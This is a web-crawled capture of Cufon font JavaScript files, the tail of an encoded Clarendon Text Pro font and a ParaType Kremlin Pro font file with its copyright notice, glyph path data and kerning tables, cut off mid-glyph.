OeM@2eGlPN_@2eOdOl=@2eGlPT+@2^blQ^L@2eGlP>=@2^blQ^n@2eGlPWy@2^blJTL@2^bl=>+@2^blQlb@2^LlPlq@2eGlPTL@2^blJ>=@2eGlQE_@2^blQl_@2^blQt~Ft+AYJCpdG+AlpTAYe+AlPTbYG+AYJWydG+AYJCNlt+AlPWpde+AlPT+Yt+AlPlblt+AYJCplt+AlPTAYG+AYpyOYG+AlPWOYe+AYJ>bYG+AlF^xlt+AlPWOUA+AYJ>nUnG~@2eGlP>x@2eGlPGN@2^blQlL@2eGlP#L@2^blQV~@2^blJvx@2^LlPvx@2eGlPl=@2^LlQtp@2^blFTb@2^+YJ^z@2^blJ>x@2eGlPdyVQtv}F^bUFdv}F^bUpCv}F^bdQVv}J>bYPWv}J>+lPYv}FY~lPtv}J>+lJWv}F^blJe2@2^blJeG@2eOUp>L@2eGlQE=@2^blJ}G@2eGlPy~@2^blOCN@2eGlPCy@2^blQTz}e+AYJW~d~oN@2eGlPV~@>W5PTtQ2EVZKldBX#C&J^eF@UY6kv}Msay~pNGO4moi*Hr!%b+L=nAz_xq1,?j0c2eGlP>zJt+AlPWOlQGv}J>+dJYv}F^blJWv}F^bd=Cv}J>+dPdv}F^blPWv}J>bUztv}JEbBPWv}JtGdJ}v}J>+dFdv}J>+lpev}JEblJ#z@2^blJ#+YNoY@2eGlPGG@2^blJ#ACe+AlPTLYe+AlPT_de+AlPWNlA+AlPWylG+AYJ>xUA+Alp>_Be+AYJWyYG+AYJ>=Ye+AlPT=Yt+AlPWGlA+AYJ>LYG+AlPT=dt+AlPWyd5yv}J>+dQCv}JEblJdv}F^blPNr@2^blQT+@2eGlPt~@2^blJv=@2eGlPlb@2^blJEL@2^blJ^x^e+AlPWple+AlpTAY4+v}J>+lJdWkzWv}F^bdJWv}J>bYQVv}F^bdPWv}J>bYJGv}J>+dOdv}F^blpyv}J>+dpWv}JtGlPVv}F^bl=Cv}J>bYpCv}J>+lpd4@2^blQCO@2^blJ^qUA+AlPT=Bt+AlF^xlA+Alp>LdG+AYJW~Bt+AYJ>zUA+AlpTAYt+AlPTLBe+AlPWOdNjv}J>+lQCv}J>+BJVv}J>+lQdv}J>+dQVv}J>+lQ^H@&rv}JEblpVv}J>+dJVv}F^blQdv}J>bYOYv}F^bdpln@2^LlPvz@2^blJd~@2^blJey@2^blQlx@2eGlPlx@2^blJEn6G+AlPW~dt+AlPT+BtWv}F^bl=Vv}F^bl=ev}F^bdpCv}F^blFd!@2^+YJ#bBG+AlPWGB5UG@2eGlPey@2^blQ^_@2^blJ^b@2^blJ^_@2^LlPv_@2^blQ#LYe+AlPWpUA+AYJ>+Bt+AYJ>LlTWv}J>bYFtv}F^bdzCv}J>bYFYv}J>+lP}v}J>bUpyv}JEbd=Cv}JEblJyv}JEbUFVv}J>+lptv}J>+dPCv}F^bdP}v}JEbBP}v}F^bdPCv}J>bUpGv}J>bYptv@t+AYJ>_UAdv}J>+d=Yv}J>+lJtv}J>LYPyv}F^blpCv}F^blpYv}J>bUpE_@2^blQd~FA+AlPTbl^qv}J>bUOtv}F^blFev}JEblJGv}J>+dOtv}J>bYp}v}JEblFtv}J>bYpdv}J>LU=Yv}J>+dQdv}J>=lPGv}J>bYpev}F^blJ}v}F^blzdv}F^bl=Yv}F^blpVv}F^blzVv}F^blJCv}F^bd=}v}JEblptv}J>bYJYv}F^bdOVv}J>+l=Wv}F^bdP^~K4dbkQGnZ5E~Z&+oXJ>HvPA~K4>HkPAbKO+GkO}n65+4XFE!Y~q4k2Gb62ljM_n,6FUmU~q%6=n%@~acB4}_}Ab!ZJ?mX=oHkzdy}OjL6FjAvAb!Uzjr@5qb62>AKJTz@5qNY4v+KJtvK4}GU4do}QenY@dnkQG!6Ab!UzjrsQ+%Uztzk_Vok_e=@5qpkznoV5joK4CGv_#mkQjpU@Cokzx!6Qj=}QqykF^oZFY%v~a,6J+HBLH*6&G4Fzdk6eA}X@Wk6eAjZ&ao")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":273,"face":{"font-family":"Clarendon Text Pro","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 4 6 2 5 4 3 0 2 4","ascent":"268","descent":"-92","x-height":"5","bbox":"-64 -346.309 645 136","underline-thickness":"18","underline-position":"-18","slope":"-12","unicode-range":"U+0020-U+FB06"}}));


--- FILE ---
content_type: application/javascript; charset=
request_url: https://locavorious.com/wbcntntdev/wp-content/plugins/cufon-fonts/Kremlin_Pro_400.font.js
body_size: 48599
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 1995 ParaType Inc., ParaType Ltd. All rights reserved.
 * 
 * Trademark:
 * Kremlin is a trademark of ParaType, Inc.
 * 
 * Description:
 * The first version of Kremlin was designed at ParaType (ParaGraph) in 1995 by
 * Tagir Safayev. Based on an informal handwriting. Kremlin is a Russian word for a
 * fortress or a citadel. The reason why the author selected this word for the font
 * name is not quite clear even for him. Probably the appearance of the text line
 * set in this font resembled a tight fence.  Later the font was expanded in
 * character set and got two style variations with extended proportions. The suffix
 * "Pro" in the name was added to distinguish the new version from the previous
 * one. The derivative work was done by Dmitry Kirsanov and Gennady Fridman in
 * 2010. The font is recommended for advertising and display typography.
 * 
 * Manufacturer:
 * ParaType, Inc.
 * 
 * Designer:
 * Tagir Safayev,Dmitry Kirsanov,Gennady Fridman
 * 
 * Vendor URL:
 * http://www.paratype.com
 * 
 * License information:
 * http://www.paratype.com/help/license/paratype.asp
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"109,-193v11,10,6,11,-4,30v-21,39,-49,120,-65,154v-8,17,-24,14,-24,-3r-4,-159v0,-6,1,-22,10,-21v9,1,8,8,8,16v1,39,-4,114,3,140v16,-24,43,-109,61,-140v3,-7,8,-16,15,-17","w":92},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150xm97,-284v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19r-53,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":117},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1","w":83},{"d":"203,-125v6,50,-119,114,-153,124v-6,0,-19,1,-18,-11v0,-5,6,-8,13,-9v3,-50,18,-218,19,-227v-14,-1,-78,15,-80,0v0,-3,3,-9,10,-10v24,-4,80,-12,88,-12v7,0,18,-1,18,8v0,5,-8,10,-18,10r-10,108v37,-9,124,-33,131,19xm62,-24v45,-22,112,-59,122,-97v0,-10,-19,-17,-46,-18v-26,-1,-67,17,-67,18","w":194},{"d":"121,-238v3,-21,3,-34,16,-38v17,3,1,24,4,38v3,1,3,15,-5,15v-8,68,-13,129,-11,204v0,7,3,19,-11,19v-9,0,-6,-11,-7,-23v-1,-33,3,-100,2,-107v0,0,-50,8,-72,12v-4,28,-5,70,-7,99v-1,10,-3,15,-9,15v-7,0,-10,-7,-9,-17v1,-15,6,-53,8,-95v-9,1,-43,9,-41,-6v2,-16,35,-8,44,-14r8,-75v-11,-1,-30,10,-34,-3v-1,-21,23,-9,36,-15v3,-18,-1,-51,17,-51v15,7,0,35,0,49xm111,-148v3,-15,7,-53,8,-74r-71,9r-8,74v36,-3,46,-8,71,-9","w":138},{"d":"208,-147v0,52,-40,147,-109,145v-59,-2,-86,-71,-90,-109v-6,-64,38,-154,114,-156v50,-2,86,51,85,120xm190,-153v0,-63,-37,-99,-66,-99v-46,0,-97,65,-97,125v0,30,21,109,75,109v44,0,88,-64,88,-135xm143,-346v5,0,24,46,31,54v-9,14,-17,3,-25,-14v-4,-10,-7,-11,-10,-19v-10,7,-47,41,-53,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":214},{"d":"127,-177v-2,21,-30,158,-39,218v-3,18,-12,57,-62,55v-24,-1,-54,-10,-34,-20v33,1,69,24,79,-34r32,-186r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17","w":127},{"d":"29,-18v35,-8,55,-63,20,-95v-5,1,-11,2,-15,0v0,7,-3,11,-7,48v-4,33,-4,46,2,47xm37,-140v27,15,66,-27,89,-39v-3,-20,18,-26,17,-4v-2,39,-6,57,-11,94v-5,38,6,81,-19,90v-3,0,-5,-1,-3,-23r13,-136v-18,12,-42,27,-58,35v19,22,27,79,1,99v-13,16,-26,28,-44,28v-31,-9,-7,-102,-4,-118v-11,-10,-9,-21,2,-27v2,-12,7,-31,10,-48v1,-6,3,-12,12,-11v15,9,-6,46,-5,60","w":147},{"d":"105,-192v22,11,12,25,7,61r-26,169v-8,53,-40,57,-73,57v-22,-1,-72,-15,-48,-26v31,3,98,35,105,-36v3,-31,18,-119,22,-141v-15,23,-57,102,-79,102v-12,0,-9,-21,-9,-26v7,-58,18,-98,61,-141v14,-13,40,-19,40,-19xm98,-168v-42,9,-66,69,-77,114v-3,9,-3,27,1,27v8,-7,79,-94,76,-141","w":112},{"d":"18,-109v6,-31,21,-76,60,-89v18,2,23,12,3,19v3,5,23,22,22,68v8,0,12,1,12,8v0,6,-2,8,-13,9v-4,34,-18,87,-48,87v-30,0,-39,-48,-38,-84v-11,0,-30,2,-27,-9v2,-7,12,-10,29,-9xm56,-23v16,0,28,-42,31,-70r-53,1v-5,27,5,69,22,69xm65,-168v-10,8,-23,29,-29,59v17,0,33,-1,51,-2v-1,-23,-6,-43,-22,-57","w":108},{"d":"156,-75v13,-3,29,-3,21,17v-23,-3,-120,-4,-159,5v0,-4,-4,-5,-1,-20v29,-5,136,-2,139,-2","w":190},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm45,-283v8,-10,56,-57,69,-41v-3,13,-50,43,-60,48v-5,0,-9,-4,-9,-7xm113,-283v7,-10,56,-56,68,-41v-3,14,-49,43,-60,48v-5,0,-8,-4,-8,-7"},{"d":"178,-39v23,0,26,36,1,34v-22,3,-19,-26,-7,-33xm110,-39v22,0,26,36,1,34v-22,3,-20,-26,-7,-33xm63,-16v-2,8,-7,13,-18,13v-22,0,-17,-27,-6,-34v16,-2,26,9,24,21","w":238},{"d":"8,-24v0,-46,21,-173,105,-173v10,0,19,6,18,16v0,5,-6,3,-14,5v-8,29,-22,126,-25,161v-1,9,-6,12,-12,12v-3,0,-9,-3,-7,-12v4,-18,14,-83,16,-107v-9,19,-57,110,-70,115v-7,0,-11,-2,-11,-17xm100,-177v-55,9,-67,90,-75,125v0,2,-1,10,3,11v8,-6,59,-101,72,-136xm127,-264v20,1,15,32,3,36v-19,-1,-13,-28,-3,-36xm77,-246v2,14,-18,28,-20,6v-4,-21,20,-34,20,-6","w":122},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"45,-148v28,-19,98,-70,98,-100v0,-9,-15,-8,-29,-8v-24,0,-50,4,-64,8xm42,-97v27,2,69,-13,86,3v-2,15,-37,10,-56,12v-5,0,-10,1,-31,2v-1,23,-2,51,-3,66v-1,10,2,21,-10,21v-8,0,-9,-4,-9,-17r4,-70v-21,3,-26,-12,-5,-15v9,-1,4,-15,6,-23v-7,2,-17,2,-17,-4v0,-8,10,-11,17,-17v5,-24,5,-72,8,-106v-14,10,-45,-4,-20,-13v29,-10,78,-14,105,-14v37,0,46,13,46,24v0,31,-102,109,-119,119v0,0,-2,15,-2,32","w":139},{"d":"9,0v12,-76,23,-155,24,-242v0,-7,-3,-21,12,-21v9,0,10,11,9,24r-21,225r66,-7r21,-172v4,-26,-5,-69,14,-76v7,0,11,7,10,19r-23,228v53,-7,27,41,25,75v-1,12,-4,27,-12,27v-13,-7,-2,-59,2,-81v-37,-7,-80,0,-118,10v-3,0,-9,-4,-9,-9","w":158},{"d":"33,-26v34,4,100,1,124,-11v5,0,9,2,8,7v-16,31,-92,24,-133,22v-1,7,-17,11,-20,1v-13,-2,-17,-22,2,-20v2,-11,7,-66,10,-116v3,-42,8,-54,13,-92v2,-13,4,-31,13,-29v6,2,8,6,7,11v-16,92,-17,139,-24,227xm34,-289v2,-14,57,-47,65,-52v4,0,10,2,10,6v-4,15,-54,47,-66,53v-5,0,-9,-4,-9,-7","w":135},{"d":"153,62v-4,14,-50,49,-63,44v-9,0,-20,-6,-20,-26v2,-34,34,-59,54,-75v-8,-24,-5,-92,-8,-113v-27,3,-51,8,-63,13r-25,78v-2,15,-16,36,-23,17r30,-89v-10,2,-22,11,-22,-5v0,-13,21,-9,29,-15v19,-51,29,-106,57,-152v9,-16,33,-24,33,3r2,131v8,0,15,-2,15,8v0,6,-11,6,-16,9v0,27,4,83,9,113v-5,24,-33,21,-43,44v-10,13,-13,21,-13,33v0,6,2,10,7,10v15,5,47,-32,55,-37v4,0,5,4,5,9xm115,-124v0,-20,5,-114,-5,-121v-21,26,-37,90,-48,130v21,-3,38,-8,53,-9","w":164},{"d":"40,-117v-4,8,3,117,-12,117v-11,0,-10,-30,-10,-32v2,-58,8,-180,8,-189v-5,1,-64,26,-68,27v-4,0,-8,-1,-7,-13v11,-16,175,-64,204,-63v14,-3,29,17,12,21v-30,-11,-98,15,-121,22r-6,87v31,-8,114,-30,114,18v0,59,-26,122,-32,122v-6,0,-10,-3,-10,-11v0,-6,24,-57,24,-102v0,-13,-6,-19,-33,-20v-26,-1,-63,15,-63,16","w":160},{"d":"32,-14v13,-4,49,-57,60,-63v5,-1,7,2,8,6v-6,15,-54,70,-69,72v-5,0,-17,1,-19,-20v-3,-45,60,-121,65,-152v0,-1,2,-3,-2,-3v-18,0,-56,55,-60,55v-6,0,-6,-1,-6,-6v1,-9,66,-101,84,-50v0,30,-68,113,-65,155v0,4,3,6,4,6xm60,-212v3,-12,52,-43,60,-47v4,0,8,2,8,6v-4,13,-50,42,-60,47v-5,0,-8,-3,-8,-6","w":89},{"d":"48,-156v-2,-8,8,-18,14,-13v25,-24,66,-81,86,-98v4,0,8,0,8,8v-8,25,-67,81,-84,105r63,129v5,9,16,19,8,25v-10,7,-17,-3,-21,-12r-65,-128r-22,23v-3,29,-2,76,-2,99v0,8,-2,18,-11,18v-16,-16,0,-85,-5,-98r9,-158v1,-9,2,-15,8,-15v8,0,10,12,10,18v-1,27,-6,88,-9,109v5,-4,8,-8,13,-12","w":147},{"d":"28,-63v-4,21,6,59,-18,62v-8,-1,-6,-14,-5,-21r16,-155v0,-8,1,-20,9,-20v8,0,9,6,9,19v0,18,-3,43,-7,71v26,-24,57,-68,85,-84v5,0,8,3,7,8v-25,30,-59,58,-89,99v13,20,42,65,72,89v3,3,8,10,5,14v-4,4,-10,3,-14,0v-19,-13,-53,-58,-70,-82xm64,-210v8,-10,55,-57,68,-41v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":108},{"d":"15,0v13,-74,22,-157,25,-242v0,-7,-4,-20,11,-20v9,0,9,10,8,23r-20,226v13,-1,41,-4,69,-6r7,-128v3,-43,10,-83,10,-110v0,-17,19,-16,19,-1v0,14,-10,83,-13,136v-3,40,-4,72,-4,102v22,-1,41,-3,50,-4v14,-72,20,-145,24,-230v1,-11,4,-17,11,-17v7,0,11,7,10,18r-24,229v29,1,40,2,32,29v-7,22,-1,63,-18,72v-13,-7,-2,-60,2,-82v-47,-5,-142,5,-190,13v-3,0,-9,-3,-9,-8","w":240},{"d":"138,-21v45,-21,110,-58,120,-95v-13,-30,-104,-15,-127,3xm117,-17v-12,-54,5,-184,-9,-228v-32,54,-58,165,-80,223v-6,14,-7,31,-19,30v-9,-1,-6,-16,-2,-24v32,-69,51,-181,89,-246v10,-16,34,-24,34,4v0,32,3,93,1,123v17,-5,68,-17,93,-17v17,0,52,6,52,32v0,52,-119,114,-153,124v-6,0,-19,2,-18,-10v0,-5,5,-10,12,-11","w":267},{"d":"56,0v-2,-76,18,-174,14,-244v-20,1,-45,5,-70,6v-8,0,-14,-1,-14,-10v27,-18,125,-16,179,-22v7,0,17,1,17,8v0,9,-4,12,-21,12v-31,1,-64,5,-72,5v4,74,-19,160,-12,245v0,7,-5,10,-11,10v-6,0,-10,-4,-10,-10","w":142,"k":{"\u0457":-28,"\u044f":23,"\u044e":4,"\u044d":21,"\u044c":4,"\u044b":4,"\u044a":16,"\u0449":4,"\u0448":4,"\u0446":4,"\u0444":23,"\u0441":23,"\u043f":4,"\u043e":23,"\u043d":4,"\u043c":21,"\u043a":4,"\u0439":4,"\u0438":4,"\u0434":23,"\u0433":4,"\u0414":20,"\u0410":20,"\u04d0":20,"\u04d2":20,"\uf460":20,"\u0430":21,"\u04d1":21,"\u04d3":21,"\uf46a":21,"\u0435":23,"\u0451":23,"\u0454":23,"\u04ab":23,"\u04d7":23,"\u04d9":23,"\u04e7":23,"\u04e9":23,"\uf46b":23,"\uf46d":23,"\u0436":23,"\u0497":23,"\u04c2":23,"\u04dd":23,"\u0437":21,"\u0499":21,"\u04df":21,"\uf470":21,"\u043b":21,"\u0459":21,"\u0440":21,"\u0458":21,"\u0442":18,"\u04a1":18,"\u0443":18,"\u045e":18,"\u04ef":18,"\u04f1":18,"\u04f3":18,"\uf46e":18,"\u0445":21,"\u04b3":21,"\u0447":25,"\u04b7":25,"\u04b9":25,"\u04f5":25,"\u0409":21,"\u041b":21,"\u0432":4,"\u0453":4,"\u0456":4,"\u045a":4,"\u045c":4,"\u045f":4,"\u0491":4,"\u0493":4,"\u049b":4,"\u049d":4,"\u04a3":4,"\u04bb":4,"\u04f9":4,"\uf46c":4,"\uf46f":4,"\uf471":4}},{"d":"145,-267v-14,69,-22,161,-20,248v0,7,3,19,-11,19v-9,0,-6,-11,-7,-23v-1,-33,3,-100,2,-107v0,0,-50,8,-72,12v-4,28,-5,70,-7,99v-1,10,-3,15,-9,15v-7,0,-10,-7,-9,-17v1,-15,6,-53,8,-95v-9,1,-43,9,-41,-6v2,-16,35,-8,44,-14r12,-116v1,-15,3,-28,15,-28v9,0,6,14,5,23r-15,118v36,-3,46,-8,71,-9v10,-33,0,-119,26,-128v3,0,8,3,8,9xm120,-365v5,-1,24,46,30,54v-9,15,-17,2,-24,-14v-4,-10,-7,-11,-10,-19v-10,7,-47,41,-53,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32","w":138},{"d":"100,-307v30,-3,29,81,11,104v-7,9,-18,3,-15,-7v2,-5,7,-10,11,-39v5,-34,-19,-37,-7,-58xm72,-301v19,25,15,87,-10,112v-6,5,-13,4,-13,-4v0,-9,19,-20,22,-57v3,-27,-21,-37,-9,-54v4,-3,7,-2,10,3","w":148},{"d":"30,-197v32,11,79,2,117,-1v7,-1,13,7,10,13v-48,44,-84,115,-130,164v8,3,78,0,93,-5v10,-1,17,1,18,8v-24,27,-99,6,-137,22v-3,0,-9,2,-9,-6v16,-28,42,-53,68,-89v24,-34,42,-55,62,-86v-26,-10,-95,22,-100,-8v0,-5,2,-12,8,-12","w":131},{"d":"122,-234v-38,-24,-81,5,-107,16v-5,0,-6,-7,-6,-11v13,-21,86,-43,125,-20v28,16,45,57,40,100v15,-1,23,-10,28,6v0,8,-20,11,-32,13v-15,67,-56,134,-128,134v-33,0,-50,-15,-51,-20v9,-16,19,6,52,3v63,-5,91,-60,107,-116r-104,9v-12,0,-17,-5,-16,-10v0,-7,7,-7,15,-8v37,-2,71,-3,109,-10v4,-40,-1,-67,-32,-86","w":186},{"d":"-111,98v12,-17,42,31,69,24v80,-3,110,-66,116,-158v2,-28,6,-57,10,-79v-15,23,-56,102,-78,102v-12,0,-10,-21,-10,-26v5,-61,23,-98,63,-145v25,-18,51,-34,62,-13v-34,75,-22,246,-79,299v-27,25,-80,48,-122,24v-19,-10,-30,-25,-31,-28xm95,-184v-36,13,-73,74,-81,123v-2,9,-4,27,0,27v11,-10,79,-97,81,-150","w":117},{"d":"-12,-6v10,-33,60,-97,76,-123v-9,-29,-38,-94,-45,-113v-4,-11,-1,-14,5,-17v25,3,26,50,39,75v7,13,10,27,14,36v10,-17,22,-36,36,-58v13,-20,22,-34,36,-51v5,-6,13,-14,19,-7v5,5,-3,17,-9,25r-73,110v8,23,47,85,57,107v4,9,-8,18,-15,10v-11,-12,-41,-74,-54,-99v-8,11,-22,35,-35,54v-12,18,-27,44,-31,53v-3,8,-1,14,-11,14v-6,0,-9,-6,-9,-16","w":159},{"d":"19,-57v-27,-20,-12,-95,-1,-129v4,-13,18,-13,17,2v-1,16,-23,80,-8,102v15,-4,55,-76,62,-102v3,-12,21,-11,19,4r-17,162v0,8,3,20,-8,19v-22,-21,3,-92,-1,-131v-20,24,-29,63,-63,73xm98,-267v21,1,14,31,2,35v-18,-1,-12,-28,-2,-35xm48,-249v2,14,-19,26,-21,5v-4,-21,22,-32,21,-5","w":106},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1xm76,-342v6,-1,25,45,31,54v-9,16,-17,4,-25,-13v-4,-10,-7,-11,-10,-19r-53,46v-4,3,-9,6,-13,1v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32","w":83},{"d":"154,-61v6,-6,20,-26,24,-14v-18,33,-57,75,-93,76v-51,2,-72,-66,-72,-126v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v14,0,43,-30,62,-47xm136,-348v6,-1,25,45,31,54v-9,15,-17,2,-24,-14v-4,-10,-8,-11,-11,-19r-53,47v-4,3,-9,6,-13,1v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":164},{"d":"98,-104v5,-12,43,-92,67,-89v17,2,5,45,6,53r-10,111v0,12,5,28,-9,28v-9,0,-9,-20,-9,-29v-1,-25,13,-119,8,-136v-18,7,-63,109,-63,143v-1,7,-6,15,-12,15v-6,0,-7,-9,-7,-14r15,-128v1,-6,2,-17,-2,-17v-30,32,-54,106,-57,152v-1,7,-2,11,-11,11v-8,0,-8,-8,-8,-13r16,-154v-6,-21,21,-35,20,-9v0,10,-6,57,-8,71v4,-9,40,-86,58,-84v4,0,11,2,11,17v0,37,-4,55,-5,72","w":176},{"d":"-11,-1v5,-15,18,1,30,0v48,-4,117,-61,121,-101v-8,-25,-61,-29,-98,-31v-23,-1,-42,-7,-42,-26v0,-26,51,-59,78,-76v10,-6,64,-40,87,-40v6,0,14,1,14,7v0,12,-12,11,-21,12v-40,6,-135,71,-137,94v2,16,48,10,71,17v21,2,68,15,65,44v-5,43,-81,112,-138,116v-11,0,-30,-4,-30,-16xm143,-359v5,0,23,47,31,54v-9,16,-17,4,-25,-13v-4,-10,-7,-11,-10,-19r-53,46v-4,3,-9,6,-13,1v1,-15,20,-22,34,-37v12,-12,31,-32,36,-32","w":157},{"d":"62,-360v14,0,7,19,6,38r-20,388v2,20,-12,19,-17,11r23,-418v0,-8,-4,-19,8,-19","w":99},{"d":"30,-197v32,11,79,2,117,-1v7,-1,13,7,10,13v-48,44,-84,115,-130,164v8,3,78,0,93,-5v10,-1,17,1,18,8v-24,27,-99,6,-137,22v-3,0,-9,2,-9,-6v16,-28,42,-53,68,-89v24,-34,42,-55,62,-86v-26,-10,-95,22,-100,-8v0,-5,2,-12,8,-12xm136,-271v-7,9,-26,55,-31,54v-10,-3,-39,-38,-54,-48v-7,-5,-7,-8,-5,-11v12,-8,21,11,30,15v12,11,19,16,26,22v5,-9,17,-35,23,-39v5,-2,12,2,11,7","w":131},{"d":"124,-215v-14,20,-54,97,-80,97v-21,0,-26,-30,-24,-54v4,-36,0,-101,24,-110v4,0,5,6,5,10v-2,26,-9,67,-10,98v-1,14,-1,37,7,37v28,-8,60,-82,80,-111v7,-17,24,-15,21,7v-14,108,-49,224,-49,344v0,17,-18,23,-16,4v4,-107,30,-218,42,-322"},{"d":"154,-61v6,-6,20,-26,24,-14v-18,33,-57,75,-93,76v-51,2,-72,-66,-72,-126v0,-60,64,-140,112,-142v6,0,37,3,36,15v-3,17,-28,3,-39,4v-42,1,-93,74,-93,124v0,53,17,112,63,110v14,0,43,-30,62,-47xm117,-327v25,0,26,38,0,38v-22,0,-18,-29,-6,-36","w":164},{"d":"69,-257v0,14,-10,93,-13,135v-2,29,-5,73,-4,103v0,15,-2,19,-9,19v-10,-2,-7,-15,-7,-24v2,-36,3,-85,6,-123v3,-31,10,-82,10,-109v0,-15,17,-16,17,-1","w":83},{"d":"25,-3v-20,-3,-11,-29,-11,-56v0,-43,8,-88,19,-126v3,-12,17,-15,17,2v-5,20,-26,135,-18,155v15,-15,72,-116,80,-159v3,-12,17,-15,17,2v-5,21,-25,137,-18,155v15,-10,65,-115,77,-150v4,-12,23,-10,20,4v-9,50,-20,102,-20,159v0,8,4,21,-7,20v-13,-1,-12,-16,-8,-58v3,-36,6,-48,8,-69v-21,29,-36,102,-77,119v-20,-3,-11,-29,-11,-56v0,-20,5,-42,8,-60v-19,31,-35,101,-76,118","w":203},{"d":"52,-182v16,0,56,-9,73,-14v6,-1,13,-3,14,3v-2,18,-27,14,-47,22v-14,5,-24,4,-43,5v-2,17,-5,63,-8,103v-4,49,-12,90,-20,136v-2,10,0,26,-12,25v-11,-1,-4,-18,-3,-27v13,-66,22,-167,27,-234v-20,3,-43,4,-61,4v-5,0,-12,1,-13,-7v6,-20,51,-7,74,-16v2,-5,7,-52,12,-73v14,-65,102,-89,144,-45v-3,27,-25,-5,-54,-5v-61,0,-80,65,-83,123","w":87},{"d":"126,-176v-21,0,-44,70,-44,114v0,23,9,38,17,38v19,0,42,-68,42,-94v0,-26,-3,-58,-15,-58xm129,-196v23,11,27,36,27,77v0,27,-21,112,-58,112v-33,0,-32,-45,-32,-79r-26,0r-7,69v-1,7,-2,14,-11,14v-5,0,-8,-4,-7,-12v3,-17,5,-48,8,-71v-23,2,-28,-14,-5,-18r8,0v5,-30,10,-55,10,-77v0,-21,23,-19,21,-2v0,4,-11,62,-15,79r26,0v5,-32,32,-92,61,-92"},{"d":"127,-177v-2,21,-30,158,-39,218v-3,18,-12,57,-62,55v-24,-1,-54,-10,-34,-20v33,1,69,24,79,-34r32,-186r-61,117v-6,9,-13,26,-25,26v-12,0,-9,-17,-8,-27r22,-152v-1,-25,21,-14,19,-1r-21,125v-2,6,-6,24,-3,25v26,-34,51,-89,68,-126v14,-30,14,-37,22,-37v6,0,11,6,11,17xm68,-221v3,-11,52,-42,59,-47v4,0,9,2,9,6v-3,13,-50,43,-60,48v-5,0,-8,-4,-8,-7","w":127},{"d":"186,-185v0,12,-7,12,-19,25v-19,21,-40,80,-54,123v-3,9,-5,25,-18,25v-13,0,-12,-24,-14,-59v-1,-25,-3,-63,-7,-63v-10,13,-28,80,-34,108v-3,12,-3,26,-16,26v-13,0,-9,-24,-9,-39v0,0,4,-135,-5,-150v0,-5,-1,-9,12,-11v12,-1,9,22,9,38v1,29,0,77,2,99v15,-33,18,-56,32,-89v9,-20,20,-32,28,-4r5,111v30,-65,19,-70,52,-121v10,-16,21,-25,27,-26v6,-1,9,3,9,7xm116,-285v6,-1,25,45,31,54v-9,15,-17,2,-24,-14v-4,-10,-7,-11,-10,-19v-18,9,-48,55,-67,48v0,-16,19,-22,34,-37v12,-12,31,-32,36,-32","w":158},{"d":"145,-237v-9,87,-14,107,-11,213v0,6,1,17,-9,17v-9,0,-7,-16,-7,-23v-1,-48,-1,-83,2,-127v-14,36,-21,71,-54,119v-7,11,-21,30,-35,30v-17,0,-16,-39,-16,-99v0,-5,1,-102,12,-140v3,-8,5,-16,15,-13v7,3,2,12,2,19v0,45,-12,83,-12,125v0,32,-4,86,4,87v40,-27,80,-159,87,-211v1,-10,5,-15,14,-15v7,0,8,11,8,18xm116,-348v6,-1,25,45,31,54v-9,15,-17,2,-24,-14v-4,-10,-7,-11,-10,-19v-10,8,-48,41,-54,47v-4,3,-9,5,-13,0v1,-15,20,-22,34,-36v12,-12,31,-32,36,-32"},{"d":"155,-251r-21,198v-1,90,-120,48,-144,31v5,-20,38,8,73,8v31,0,50,3,56,-46v6,-50,14,-101,12,-150v-15,35,-36,78,-56,111v-9,15,-21,30,-35,